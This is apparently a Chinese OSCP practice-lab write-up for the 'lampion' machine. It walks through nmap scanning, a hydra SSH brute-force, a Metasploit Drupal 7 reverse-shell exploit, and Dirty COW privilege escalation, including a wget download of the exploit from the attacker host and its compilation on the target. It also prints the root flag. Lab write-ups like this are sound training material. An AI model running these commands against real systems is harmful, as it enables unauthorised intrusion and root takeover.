OSCP靶机-------lampion

今天来打一个OSCP的靶机,难度中等,花了我半天的时间,包含了端口探测,服务探测,ssh爆破,msf反弹shell,脏牛提权等等.......靶场难度中等,需要收集两个flag,一个flag低权限shell就可以获取,第二个要提权后才可以获取。总而言之言而总之,重要的还是信息收集。



启动环境:

启动VPN:openvpn universal.ovpn

攻击机IP为:192.168.45.243



启动目标靶机:

目标靶机IP为:192.168.230.48

信息收集







1.端口

nmap扫描端口:nmap --min-rate 10000 -p- 192.168.230.48

目标靶机开放了22,80,1898端口。

端口服务探测:nmap -p22,80,1898 -sV 192.168.230.48

1898端口开启了apache服务。

2.端口测试

2.122端口



22端口通过前面的扫描,是openssh 6.6.1p1 ubuntu版本,尝试从这里下手。msf中找一下可利用的脚本。

·searchsploit OpenSSH 6.6.1p1

待定。



尝试ssh连接一下目标靶机:ssh root@192.168.230.48 -v

支持密钥和密码登录。就尝试一下弱口令登录。



·ssh root@192.168.230.48 -p 22

试了好几个都是错误,走不通换思路。



试了好几个都是错误,走不通换思路。直接用hydra弱口令爆破。字典用msf的。



hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt -t 6 -vV 192.168.230.48 ssh -s 22

等待......

扫完了整本目录,没有命中的弱口令,22端口无法继续。

2.280端口



访问http://192.168.230.48:80

页面没有什么功能,看不出什么名堂。



HTML隐藏信息看一下:curl http://192.168.230.48:80

竟然是HTTP/0.9协议,太老了,curl都不支持。



dirsearch扫一下:dirsearch -u http://192.168.230.48:80

还是这个HTTP/0.9协议太过于古老,dirsearch也不支持。

f12,查看前端源码也都没有什么信息可以得到。

80端口放弃。

2.31898端口



访问http://192.168.230.48:1898



弱口令,SQL都登不进去。看一下cms。whatweb http://192.168.230.48:1898

cms是Drupal 7

信息收集结束。

攻击阶段



通过信息收集,收集到了目标靶机的端口,22和80都无法继续渗透下去,只剩1898的CMS Drupal 7可以利用。直接msf里搜一下它的exp。search Drupal 7

选1,因为比较新。





使用命令:use 1选择exp1show payloads列出payloadset payload 17选择tcp反弹shell的payload17show options设置set lhost 192.168.45.243设置lhostset rhosts 192.168.230.48设置rhostset rport 1898设置端口1898run执行

成功反弹shell

内网渗透



现在拿到的shell交互不太友好,用python实现交互shellpython -c "import pty;pty.spawn('/bin/bash')";

寻找并获取flag1find / -name local.txt 2>/dev/nullcat /home/tiago/local.txt

3.内网信息收集

既然已经拿到了shell,接下来就要进行提权,前提还是要进行信息收集。



3.1 检测Linux操作系统的发行版本lsb_release -a

可以看到发行版本为Ubuntu 14.04.5,14的版本可以使用overlayfs提权



3.2 检测Linux操作系统的内核版本uname -a

内核版本为4.4.0,有机会进行脏牛提权。

提权







信息收集得知内核可以进行脏牛提权,那就试一试。searchsploit dirty



用cpp的稳定一点。

![image.png]

把exp拷贝出来cp /usr/share/exploitdb/exploits/linux/local/40847.cpp exp

查看使用信息cat /usr/share/exploitdb/exploits/linux/local/40847.cpp

发现使用方法:./dcow -s



开启http服务,让目标主机下载expsudo python3 -m http.server 90



返回目标shell,输入下列命令:cd /tmp进入tmp目录wget http://192.168.45.243:90/40847.cpp从该端口下载expchmod +x 40847.cpp给权限g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutilg++编译为dcowchmod +x dcow给权限./dcow -s执行

成功拿下root权限。



获取flag2:cat /root/proof.txt

flag2: 27520bb337712f1d8e10be0b4f01cda9

靶机通关!